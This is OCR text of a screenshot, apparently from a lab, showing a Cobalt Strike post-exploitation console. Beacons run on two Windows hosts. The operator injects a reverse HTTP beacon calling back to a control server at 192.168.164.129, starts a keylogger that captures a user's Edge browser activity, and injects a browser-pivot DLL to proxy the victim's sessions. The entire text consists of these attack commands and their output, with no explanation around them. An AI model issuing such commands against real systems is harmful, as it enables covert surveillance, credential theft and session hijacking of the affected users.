 主页 Winjec kalijec
1 2 3 4 3:32
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
192.168.164.1 192.168.31.126 listener ADMIN DESKTOP-C9KO9Q9 artifact.exe 5040 x86 11s
192.168.164.1 192.168.31.126 listener ADMIN DESKTOP-C9KO9Q9 artifact.exe 9772 x86 3s
192.168.164.128 192.168.164.128 listener hzj DESKTOP-81VI2VP artifact.exe 2020 x86 13ms
192.168.164.128 192.168.164.128 listener hzj DESKTOP-81VI2VP Explorer.EXE 3544 x64 57s
Beacon 192.168.31.126@9772 X Beacon 192.168.164.128@2020 X Processes 192.168.164.128@2020 X Keystrokes X Beacon 192.168.164.128@3544 X
beacon> sleep 5
[*] Tasked beacon to sleep for 5s
[+] host called home, sent: 16 bytes
[+] host called home, sent: 12 bytes
beacon> inject 3544 x64 listener
[*] Tasked beacon to inject windows/beacon_http/reverse_http (192.168.164.129:80) into 3544 (x64)
[+] host called home, sent: 263184 bytes
beacon> keylogger 3544 x64
[*] Tasked beacon to log keystrokes in 3544 (x64)
[+] host called home, sent: 83057 bytes
beacon> keylogger 3544 x64
[*] Tasked beacon to log keystrokes in 3544 (x64)
[+] host called home, sent: 83057 bytes
[+] received keystrokes from 新建标签页 - 用户配置 1 - Microsoft? Edge by hzj
[+] received keystrokes from 京东 - 搜索 - 用户配置 1 - Microsoft? Edge by hzj
[+] received keystrokes from 京东 - 搜索 - 用户配置 1 - Microsoft? Edge by hzj
[+] received keystrokes from csdn - 搜索 - 用户配置 1 - Microsoft? Edge by hzj
[+] received keystrokes from csdn - 搜索 - 用户配置 1 - Microsoft? Edge by hzj
[+] host called home, sent: 12 bytes
[+] host called home, sent: 12 bytes
beacon> browserpivot 3544 x64
[*] Injecting browser pivot DLL into 3544
[+] Browser Pivot HTTP proxy is at: 192.168.164.129:35100
[+] started port forward on 33966 to 127.0.0.1:33966
[+] host called home, sent: 88096 bytes
[DESKTOP-81VI2VP] hzj/2020 last: 13ms
beacon>
Winjec kalijec